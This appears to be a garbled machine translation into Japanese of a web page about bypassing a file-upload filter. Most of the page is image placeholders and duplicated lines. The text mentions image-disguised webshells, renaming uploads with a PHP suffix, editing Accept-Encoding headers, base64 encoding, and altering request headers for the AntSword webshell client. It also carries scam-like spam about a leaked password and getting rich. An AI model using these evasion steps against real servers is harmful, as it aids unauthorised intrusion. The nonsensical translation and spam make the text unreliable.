

パスワードは数秒でリリースされます:123456、私は嘔吐し、それらの操作とメンテナンスは死に至ることがあります

パスワードは数秒でリリースされます:123456、私は嘔吐し、それらの操作とメンテナンスは死に至ることがあります





(私のいとこはあなたに領収書コードを送りましたか?金持ちになる機会はここにあります!)

(私のいとこはあなたに領収書コードを送りましたか?金持ちになる機会はここにあります!)









「リアル画像タイプではない」とプロンプト、パッケージのPHPサフィックスに変更して、違法なファイルタイプを求めて

「リアル画像タイプではない」とプロンプト、パッケージのPHPサフィックスに変更して、違法なファイルタイプを求めて

ホワイトリスト +ファイルヘッダーの確認のように感じます。写真馬を試してみてください

ホワイトリスト +ファイルヘッダーの確認のように感じます。写真馬を試してみてください

はいくつかの波を試しましたが、ホワイトリストは非常に真剣に制限されていましたが、それはありませんでした。

はいくつかの波を試しましたが、ホワイトリストは非常に真剣に制限されていましたが、それはありませんでした。



Accept-Encoding3: gzip、deflate、削除、GZIPの中央のスペースを削除し、リクエストパッケージでデフレート

Accept-Encoding3: gzip、deflate、削除、GZIPの中央のスペースを削除し、リクエストパッケージでデフレート

エンコーダーをbase64に変更することを忘れないでください

エンコーダーをbase64に変更することを忘れないでください

















アリの剣のリクエスト情報を変更し、以下に示すようにヘッダーヘッドを変更する

